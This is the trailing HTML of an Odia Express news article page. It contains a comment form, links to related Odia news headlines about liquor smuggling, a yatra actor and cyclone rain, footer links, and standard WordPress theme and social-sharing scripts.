                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                            </div>

    </div>
</div>


                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.odiaexpress.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='35674' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="66"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

                
            </main><!-- #main -->
        </div><!-- #primary -->
                



<div id="secondary" class="sidebar-area sidebar-sticky-top">
    <div class="theiaStickySidebar">
        <aside class="widget-area color-pad">
            <div id="search-2" class="widget newsphere-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>        </aside>
    </div>
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                You may have missed                            </span>
                </h4>
            
        </div>
        <div class="af-container-row clearfix">
                        <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">ଆଉ ନାହାନ୍ତି ଗୋ ରକ୍ଷକ ସନାତନ ସେଠୀ,ସମସ୍ତଙ୍କ ପ୍ରିୟ ଗୋସେବକ କଣ୍ଡୁରୀ ଭାଇଙ୍କ ଦେହାନ୍ତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                        </div>
</div>

<footer class="site-footer">
        
            <div class="secondary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix af-flex-container">
                                    <div class="float-l pad color-pad col-1">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-25504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25504"><a rel="privacy-policy" href="https://www.odiaexpress.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25507"><a href="https://www.odiaexpress.in/disclaimer/">Disclaimer</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright © Odia Express PVT LTD                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsphere">Newsphere</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/navigation.js?ver=20151215" id="newsphere-navigation-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/skip-link-focus-fix.js?ver=20151215" id="newsphere-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/js/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/js/jquery.sidr.min.js?ver=6.7.4" id="sidr-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.7.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/marquee/jquery.marquee.js?ver=6.7.4" id="marquee-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.7.4" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/script.js?ver=6.7.4" id="newsphere-script-js"></script>
<script type="text/javascript" id="newsphere-pagination-js-js-extra">
/* <![CDATA[ */
var AFurl = {"dir":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/pagination-script.js?ver=6.7.4" id="newsphere-pagination-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.odiaexpress.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v19.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64" id="heateor_sss_sharing_js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 06:16:05 -->